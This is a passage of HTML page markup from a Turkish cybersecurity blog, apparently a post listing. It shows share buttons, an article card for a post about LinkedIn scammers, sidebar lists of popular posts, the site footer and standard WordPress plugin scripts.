							<a href="whatsapp://send?text=https://www.mertsarica.com/pythonu-seviyorum/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/pythonu-seviyorum/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
							</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article><!-- #post-757 -->

<article id="post-162003" class="post-162003 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-army tag-ela tag-forensically tag-fotomontaj tag-fraud tag-google tag-linkedin tag-reverse-image tag-scam tag-social-engineering tag-sosyal-muhendislik tag-united-nations tag-us-army tag-yandex">
	<div class="post-outer">

		
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="285" src="https://www.mertsarica.com/wp-content/uploads/2020/03/2-380x285.jpg" class="attachment-csco-thumbnail size-csco-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2020/03/2-380x285.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2020/03/2-300x225.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2020/03/2-200x150.jpg 200w, https://www.mertsarica.com/wp-content/uploads/2020/03/2-800x600.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2020/03/2-1160x870.jpg 1160w" sizes="auto, (max-width: 380px) 100vw, 380px" />											</div>
										<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
																	</div>
										<a href="https://www.mertsarica.com/linkedin-dolandiricilari/" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>
				<h2 class="entry-title"><a href="https://www.mertsarica.com/linkedin-dolandiricilari/" rel="bookmark">LinkedIn Dolandırıcıları</a></h2><ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">28 March 2020</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/linkedin-dolandiricilari/#comments" class="comments-link" >68 comments</a></li></ul>			</header><!-- .entry-header -->

			<div class="entry-excerpt">
				If you are looking for an English version of this article, please visit here. Uzun yıllardan beri sosyal ağları ve medyayı etkin kullanan bir siber güvenlik araştırmacısı olarak bağlantılarım arasında yer alanlarınız özellikle hafta içi LinkedIn ve Twitter üzerinden okuduğum ve beğendiğim siber güvenlik makalelerini, haberleri paylaştıklarımı farkediyorlardır. Twitter hesabımın&hellip;
			</div><!-- .entry-excerpt -->

							<div class="entry-details">
											<div class="entry-more">
							<a class="button cs-link-more" href="https://www.mertsarica.com/linkedin-dolandiricilari/">
								Read More							</a>
						</div>
					
											<div class="post-share">
									<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-post_meta pk-share-buttons-mode-cached" data-post-id="162003" data-share-url="https://www.mertsarica.com/linkedin-dolandiricilari/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/linkedin-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=LinkedIn%20Doland%C4%B1r%C4%B1c%C4%B1lar%C4%B1&via=MertSARICA&url=https://www.mertsarica.com/linkedin-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://www.mertsarica.com/linkedin-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/linkedin-dolandiricilari/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
							</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article><!-- #post-162003 -->
				</div>

			</div>

		</section>
	
	

			
			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget powerkit_widget_author-4 powerkit_widget_author">		<div class="widget-body">
			<div class="pk-widget-author">
				
				<div class="pk-widget-author-container">
					<div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Author</h5></div>
					
					<h5 class="pk-author-title">
						<a href="https://www.mertsarica.com/author/admin/" rel="author">
							Mert SARICA						</a>
					</h5>

											<div class="pk-author-avatar">
							<a href="https://www.mertsarica.com/author/admin/" rel="author">
								<img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>							</a>
						</div>
					
					<div class="pk-author-data">
													<div class="author-description pk-color-secondary">
								Mert is a well-known and respected Cyber Security Researcher, Speaker and Blogger. He has&hellip;							</div>
									<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://www.hack4career.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-youtube">
							<a href="https://www.youtube.com/c/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-youtube"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-github">
							<a href="https://github.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-github"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-linkedin">
							<a href="https://tr.linkedin.com/in/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-linkedin"></i>
															</a>
						</div>
								</div>
		</div>
		
											</div>
				</div>
			</div>
		</div>
	</div><div class="widget shortcodes-ultimate-3 shortcodes-ultimate"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Trending Posts (English)</h5></div><div class="textwidget"><div class="wpp-shortcode"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"1,3,6,1561","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":"1","format":"wp_date_format"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div></div><div class="widget shortcodes-ultimate-2 shortcodes-ultimate"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Trending Posts (Turkish)</h5></div><div class="textwidget"><div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"5","offset":0,"range":"all","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"","taxonomy":"category","term_id":"1674,1675,1676,1677","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"75","height":"75"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":"1","format":"wp_date_format"},"category":false,"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><p class=\"wpp-excerpt\">{excerpt}<\/p><\/li>"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div></div></div><div class="widget wtpsw-post-list-widget-5 wtpsw_post_list_widget"><div class="title-block-wrap"><h5 class="title-block title-stroke-block title-widget">Popular Posts (English &amp; Turkish)</h5></div>			<div class="wtpsw-post-items">
				<ul>
					
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/whatsapp-dolandiricilari/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2023/08/2-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2023/08/2-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2023/08/2-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2023/08/2.jpg 1340w" sizes="auto, (max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/whatsapp-dolandiricilari/">WhatsApp Dolandırıcıları</a></h6>

					<div class="wtpsw-date-post">7 August 2023</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/profilime-kim-bakti/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2020/10/3-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2020/10/3-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2020/10/3-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2020/10/3.jpg 1340w" sizes="auto, (max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/profilime-kim-bakti/">Profilime Kim Baktı?</a></h6>

					<div class="wtpsw-date-post">1 October 2020</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/abd-olaganustu-yetenek-vizesi-o-1a/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2022/10/Hack4career-38.jpg 1340w" sizes="auto, (max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/abd-olaganustu-yetenek-vizesi-o-1a/">ABD Olağanüstü Yetenek Vizesi (O-1A)</a></h6>

					<div class="wtpsw-date-post">7 October 2022</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/pythonu-seviyorum/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2010/03/Hack4career-9.jpg 1340w" sizes="auto, (max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/pythonu-seviyorum/">Python&#8217;u Seviyorum :)</a></h6>

					<div class="wtpsw-date-post">25 March 2010</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>
<li class="wtpsw-post-li">
		<div class="wtpsw-post-thumb-left">
		<a href="https://www.mertsarica.com/fotograf-analizi/">
		<img width="100" height="67" src="https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-150x100.jpg" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10-1160x774.jpg 1160w, https://www.mertsarica.com/wp-content/uploads/2013/07/Hack4career-10.jpg 1340w" sizes="auto, (max-width: 100px) 100vw, 100px" />		</a>
	</div>
	
	<div class="wtpsw-post-thumb-right">
		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/fotograf-analizi/">Manipüle Edilmiş Fotoğraf Analizi</a></h6>

					<div class="wtpsw-date-post">1 July 2013</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>				</ul>
			</div>
		</div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


						
					</div><!-- .main-content -->

					
				</div><!-- .cs-container -->

				
			</div><!-- .site-content -->

			
			
			<footer id="colophon" class="site-footer">
				
				
				<div class="footer-info">

					<div class="site-info cs-bg-dark">
													<div class="footer-title">Hack 4 Career</div>
							
						<nav class="navbar-footer"><ul id="menu-menu-4" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159463"><a href="https://www.mertsarica.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164538"><a href="https://www.mertsarica.com/category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164543"><a href="https://www.mertsarica.com/category/turkce/">TÜRKÇE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164437"><a href="https://www.mertsarica.com/medya/">Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164546"><a href="https://www.mertsarica.com/category/stuffs/">STUFFS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164431"><a href="https://www.mertsarica.com/archive/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159460"><a href="https://www.mertsarica.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159932"><a href="https://www.mertsarica.com/hakkimda/">About</a></li>
</ul></nav>
						
													<div class="footer-copyright">
								© 2009 Mert SARICA							</div>
												</div>

				</div>

			</footer>

			
		</div>

	</div><!-- .site-inner -->

	
</div><!-- .site -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/overflow/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-13622334"></div>			<a href="#top" class="pk-scroll-to-top">
				<i class="pk-icon pk-icon-up"></i>
			</a>
					<div class="pk-mobile-share-overlay">
							</div>
					<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script id="adrotate-groups-js-extra">
var impression_object = {"ajax_url":"https://www.mertsarica.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script id="adrotate-clicker-js-extra">
var click_object = {"ajax_url":"https://www.mertsarica.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script src="https://www.mertsarica.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mertsarica.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mertsarica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"osnyxg9285","wpa_field_value":91186,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0" id="powerkit-basic-elements-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/jquery.justifiedGallery.min.js?ver=3.0.4" id="justifiedgallery-js"></script>
<script id="powerkit-justified-gallery-js-extra">
var powerkitJG = {"rtl":""};
//# sourceURL=powerkit-justified-gallery-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4" id="powerkit-justified-gallery-js"></script>
<script src="https://www.mertsarica.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4" id="glightbox-js"></script>
<script id="powerkit-lightbox-js-extra">
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".single .post-media img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"};
//# sourceURL=powerkit-lightbox-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4" id="powerkit-lightbox-js"></script>
<script id="powerkit-opt-in-forms-js-extra">
var opt_in = {"ajax_url":"https://www.mertsarica.com/wp-admin/admin-ajax.php","warning_privacy":"Please confirm that you agree with our policies.","is_admin":"","server_error":"Server error occurred. Please try again later."};
//# sourceURL=powerkit-opt-in-forms-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/js/public-powerkit-opt-in-forms.js?ver=3.0.4" id="powerkit-opt-in-forms-js"></script>
<script async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=cdfdde26b0f063680598e71fb8a4e963" id="powerkit-pinterest-js"></script>
<script id="powerkit-pin-it-js-extra">
var powerkit_pinit_localize = {"image_selectors":"","exclude_selectors":".pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.pk-subscribe-image,.wp-block-cover,.pk-block-posts","only_hover":"true"};
//# sourceURL=powerkit-pin-it-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4" id="powerkit-pin-it-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4" id="powerkit-scroll-to-top-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/share-buttons/public/js/public-powerkit-share-buttons.js?ver=3.0.4" id="powerkit-share-buttons-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/flickity.pkgd.min.js?ver=3.0.4" id="flickity-js"></script>
<script id="powerkit-slider-gallery-js-extra">
var powerkit_sg_flickity = {"page_info_sep":" of "};
//# sourceURL=powerkit-slider-gallery-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4" id="powerkit-slider-gallery-js"></script>
<script id="powerkit-table-of-contents-js-extra">
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
//# sourceURL=powerkit-table-of-contents-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4" id="powerkit-table-of-contents-js"></script>
<script id="wtpsw-public-script-js-extra">
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https://www.mertsarica.com/wp-admin/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"160940","data_nonce":"1630c87979"};
//# sourceURL=wtpsw-public-script-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.6" id="wtpsw-public-script-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script src="https://www.mertsarica.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?ver=cdfdde26b0f063680598e71fb8a4e963" id="malihu-custom-scrollbar-js"></script>
<script id="custom_scrollbar_enabler-js-extra">
var customScrollbarEnabler = {"scrollbars":[{"name":"sidebar","status":true,"selector":"aside.widget-area","height":{"size":"","unit":"px"},"width":{"size":"","unit":"px"},"position":"inside","inline_css":[{"property":"","value":""}],"theme":"light","mouseWheel":{"enable":true,"scrollAmount":"auto"},"keyboard":{"enable":true,"scrollAmount":"auto"},"scrollButtons":{"enable":false,"scrollAmount":"auto","scrollType":"stepless"},"mCSB_draggerContainer":"","mCSB_dragger":"","mCSB_dragger_bar":"","mCSB_draggerRail":"","mCSB_scrollTools":"","initialize_on_ajax_load":false,"responsive":{"enable":false,"screen_width_range":[[1,0]]}}],"debugMode":"0","pluginName":"Custom Scrollbar 1.3.8"};
//# sourceURL=custom_scrollbar_enabler-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?ver=cdfdde26b0f063680598e71fb8a4e963" id="custom_scrollbar_enabler-js"></script>
<script src="https://www.mertsarica.com/wp-content/themes/overflow/js/colcade.js?ver=0.2.0" id="colcade-js"></script>
<script src="https://www.mertsarica.com/wp-content/themes/overflow/js/ofi.min.js?ver=3.2.3" id="object-fit-images-js"></script>
<script id="csco-scripts-js-extra">
var csco_mega_menu = {"rest_url":"https://www.mertsarica.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=csco-scripts-js-extra
</script>
<script src="https://www.mertsarica.com/wp-content/themes/overflow/js/scripts.js?ver=1.5.7" id="csco-scripts-js"></script>
